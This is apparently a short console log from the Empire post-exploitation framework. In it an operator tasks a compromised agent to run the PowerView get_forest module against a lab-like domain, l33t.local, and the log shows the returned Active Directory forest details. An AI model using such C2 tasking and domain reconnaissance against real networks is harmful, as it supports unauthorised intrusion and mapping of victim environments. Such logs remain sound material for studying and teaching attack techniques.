 (Empire: powershell/situational_awareness/network/powerview/get_forest) > set Forest l33t.local
(Empire: powershell/situational_awareness/network/powerview/get_forest) > execute
[*] Tasked NK7FZWC6 to run TASK_CMD_JOB
[*] Agent NK7FZWC6 tasked with task ID 3
[*] Tasked agent NK7FZWC6 to run module powershell/situational_awareness/network/powerview/get_forest
(Empire: powershell/situational_awareness/network/powerview/get_forest) > [*] Agent NK7FZWC6 returned results.
Job started: E792BL
[*] Valid results returned by 182.68.168.52
[*] Agent NK7FZWC6 returned results.
RootDomainSid : S-1-5-21-3140846176-3513996709-3658482848
Name : l33t.local
Sites : {Default-First-Site-Name}
Domains : {l33t.local}
GlobalCatalogs : {WIN-9PIACAHV7U3.l33t.local}
ApplicationPartitions : {DC=DomainDnsZones,DC=l33t,DC=local, DC=ForestDnsZones,D
C=l33t,DC=local}
ForestMode : Windows2008Forest
RootDomain : l33t.local
Schema : CN=Schema,CN=Configuration,DC=l33t,DC=local
SchemaRoleOwner : WIN-9PIACAHV7U3.l33t.local
NamingRoleOwner : WIN-9PIACAHV7U3.l33t.local
Get-Forest completed!
[*] Valid results returned by 182.68.168.52